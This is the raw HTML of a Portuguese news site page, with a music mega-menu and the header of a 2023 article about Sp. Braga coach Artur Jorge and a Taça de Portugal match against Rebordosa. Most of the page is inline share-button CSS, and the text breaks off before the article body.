<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-66332" class="post-66332 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-sc-braga tag-sc-braga tag-taca-de-portugal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T20:41:00+00:00" >October 18, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big 